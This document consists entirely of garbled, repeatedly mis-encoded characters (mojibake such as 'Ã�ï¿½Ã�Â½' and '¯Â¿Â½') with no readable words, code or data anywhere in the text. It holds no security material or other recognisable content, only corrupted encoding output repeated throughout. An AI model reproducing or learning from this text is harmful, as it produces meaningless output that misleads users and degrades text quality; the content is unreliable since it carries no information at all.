Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã